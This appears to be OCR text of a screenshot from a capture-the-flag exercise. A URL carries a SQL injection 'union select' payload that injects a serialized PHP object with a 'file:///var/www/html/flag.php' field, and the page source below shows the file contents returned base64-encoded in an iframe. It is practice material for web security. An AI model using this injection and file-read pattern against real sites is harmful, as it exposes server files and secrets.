 不安全 view-source:http://node4.anna.nssctf.cn:28131/view.php?no=2 union/**/select 1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:0:"";s:3:"age";i:0;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'
火狐官方站点 新手上路 常用网址 京东商城 中国传媒大学 微积分计算器 制表工具 志愿北京 视频水印 图片加水印 在线流程图 HTML背景图片 | MDN 翻墙 Cisco Networking A... 计网学院学工办具体... #机器学习
要将 Firefox 设为默认浏览器吗? 随时在网上进行快速、安全且私密的浏览。 设为默认(S)
1 <!doctype html>
2 <html lang="ko">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport"
6 content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
7 <meta http-equiv="X-UA-Compatible" content="ie=edge">
8 <title>User</title>
9
10 <link rel="stylesheet" href="css/bootstrap.min.css" crossorigin="anonymous">
11 <script src="js/jquery-3.3.1.slim.min.js" crossorigin="anonymous"></script>
12 <script src="js/popper.min.js" crossorigin="anonymous"></script>
13 <script src="js/bootstrap.min.js" crossorigin="anonymous"></script>
14 </head>
15 <body>
16 <div class="container">
17 <table class="table">
18 <tr>
19 <th>
20 username
21 </th>
22 <th>
23 age
24 </th>
25 <th>
26 blog
27 </th>
28 </tr>
29 <tr>
30 <td>
31 2 </td>
32 <td>
33 0 </td>
34 <td>
35 file:///var/www/html/flag.php </td>
36 </tr>
37 </table>
38
39 <hr>
40 <br><br><br><br><br>
41 <p>the contents of his/her blog</p>
42 <hr>
43 <iframe width='100%' height='10em' src='data:text/html;base64,PD9waHANCg0KJGZsYWcgPSAiTlNTQ1RGezVmZGIzNDU5LWMwZGQtNGJkOC1hM2Q2LTJhODE1MzFlMzk2NX0iOw0KZXhpdCgwKTsNCg=='>
44 </div>
45 </body>
46 </html>